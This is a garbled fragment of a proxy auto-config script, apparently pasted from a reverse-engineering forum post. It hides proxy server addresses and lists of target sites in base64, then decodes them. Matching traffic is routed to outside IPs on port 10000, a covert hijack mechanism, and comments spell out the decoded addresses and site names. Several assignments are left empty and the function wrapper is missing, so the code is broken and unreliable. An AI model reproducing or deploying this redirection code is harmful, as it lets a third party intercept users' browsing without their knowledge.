 var dbl_flag = 0;
var endarr = ["ac.cn","com.cn","edu.cn","gov.cn","net.cn","org.cn","mil.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn"
];
for (var i = 0; i < endarr.length; i++) {
var str = endarr[i];
if (ustr.substr(ustr.length - str.length) == str) {
var j = ustr.lastIndexOf(".");
ustr = ustr.substr(0, j);
dbl_flag = 1;
break;
}
}
var arr1 = ustr.split(".");
var num1 = arr1.length;
if (num1 < 2) {
return "DIRECT";
}
var s1 = "";
var s2 = "";
if (num1 == 2) {
s1 = "," + arr1[0] + ",";
} else {
s1 = "," + arr1[num1 - 2] + ",";
if (arr1[0] != "www") {
s2 = "," + arr1[0] + ",";
}
}
var HttpReturnStr = "PROXY ";
RvStrXX = "NDcuMjQzLjEwMi4xNTU6MTAwMDA7";
var strXX = base64decode(RvStrXX);
HttpReturnStr += strXX; // 47.243.102.155:10000;
var HttpsReturnStr = "PROXY ";
RvStrXXSS = "NDcuMjQzLjEwMi4xNTU6MTAwMDA7";
var strXXSS = base64decode(RvStrXXSS);
HttpsReturnStr += strXXSS;
var HttpsReturnStr2 = "PROXY ";
RvStrXXSS = "MTgwLjE4OC4zNS4xNTE6MTAwMDA7"; // 180.188.35.151:10000;
var strXXSS = base64decode(RvStrXXSS);
HttpsReturnStr2 += strXXSS;
var RvStr11 =
var RvStr12 = "";
var RvStr21 =
var RvStr22 = "MzYwLDk5OQ==";
var str11 = "," + base64decode(RvStr11) + ","; // 93fu,ffpk,9hf,sfbao,w45,993hf,37hf,2ww,9gm,91yoyoo,9000xf,zhmir2,27kq,8zhaosf,meinv1,66uc,9000fu,999sky,92fb,93kq
var str12 = "," + base64decode(RvStr12) + ",";
var str21 = "," + base64decode(RvStr21) + ","; // 598,1628,1745,1928,2114,2265,2903,3104,4873,5618,5707,6994,8494,8845,9199,9308,9945,12557,12880,
var str22 = "," + base64decode(RvStr22) + ",";
www.52pojie.cn